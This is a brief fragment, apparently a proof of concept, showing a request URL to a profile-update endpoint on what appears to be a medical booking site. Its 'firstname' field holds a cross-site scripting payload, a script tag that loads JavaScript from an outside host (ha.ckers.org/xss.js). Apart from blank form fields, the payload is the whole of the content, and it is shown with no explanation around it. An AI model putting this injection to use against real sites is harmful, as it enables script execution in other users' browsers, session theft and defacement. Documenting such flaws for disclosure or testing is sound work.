 http://www.easydoc.com.au/test/personalprofile.action
?address1=
&suburb=
&state=
&zipcode=1
&homePhone=
&mobilenumber=
&reminderOption=0
&title=Dr
&firstname=<SCRIPT SRC="http://ha.ckers.org/xss.js"></SCRIPT>
&lastname=Doctor
&photoupload=
&smsOption=0
&type=GP
&reqNo=82

 
